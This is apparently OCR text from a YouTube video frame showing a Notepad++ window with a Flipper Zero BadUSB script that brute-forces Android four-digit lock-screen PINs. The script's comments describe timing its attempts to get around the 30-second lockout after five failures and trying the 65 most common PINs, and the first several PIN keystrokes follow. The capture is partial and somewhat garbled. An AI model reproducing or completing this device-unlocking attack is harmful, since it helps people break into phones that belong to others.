 Kanjian - YouTube
https://www.youtube.com/channel/UCUpLghnyh9zuF3wghk6ZUng
26
YouTube FR
Accueil
Shorts
Abonnements
Vous
Accueil Vidéos
Pour vous
C:\Users\alexa\OneDrive\Documents\GitHub\flipperZero\badusb\android\pin_brute_force\top65_4digit_pin_bf.txt - Note
Fichier Édition Recherche Affichage Encodage Langage Paramètres Outils Macro Exécution Modules d'e
6500_delay_4_digit_pin_bf_test_no_enter.txt 1000_delay_4_digit_pin_bf_test_no_enter.txt top65_4digit_pin_b
1 REM Android Password Brute Force - 4 digit pin
2 REM Every 5th attempt the retry waits to work around the 30s tim
implements after 5 failed login attempts
3 REM Uncomment bottom of script for DOB options
4 REM Average completion time of script is 12m
5 REM An exhaustive wordlist is not used because A) it is not assumed device
has healthy battery B) time/power constraints of healthy battery
6 REM Tested on Android 4.4
7 REM Author: defplex.wordpress.com
8 REM Modified for Flipper Zero by rf-bandit
9 REM ***USE AT OWN RISK***
10
11 REM top 65 common pins
12
13
14 DELAY 500
15 STRING 4321
16 DELAY 500
17 DELAY 500
18 STRING 1111
19 DELAY 500
20 GUI ENTER
21 DELAY 500
22 STRING 2222
23 DELAY 500
Firmware utilisé pour la vidéo : xTreme version XFW-0052_09122023